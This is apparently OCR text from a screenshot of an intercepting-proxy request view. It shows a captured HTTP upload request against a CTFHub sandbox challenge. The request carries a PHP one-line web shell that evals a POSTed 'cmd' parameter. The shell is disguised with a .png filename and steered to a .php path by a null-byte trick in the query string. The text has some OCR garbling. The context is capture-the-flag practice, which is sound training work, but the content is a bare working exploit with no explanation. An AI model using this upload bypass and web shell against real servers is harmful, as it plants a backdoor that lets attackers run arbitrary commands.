 请求
美化 Raw Hex \n
2
1 POST /?road=/var/www/html/upload/muma.php%00 HTTP/1.1
2 Host: challenge-d834c5f40f2b8029.sandbox.ctfhub.com:10800
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-d834c5f40f2b8029.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyAgJH8WJE7CAN7dI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-d834c5f40f2b8029.sandbox.ctfhub.com:10800/?road=/var/www/html
pload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
1
14
15 ------WebKitFormBoundaryyAgJH8WJE7CAN7dI
16 Content-Disposition: form-data; name="file"; filename="muma.png"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryyAgJH8WJE7CAN7dI
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryyAgJH8WJE7CAN7dI--
27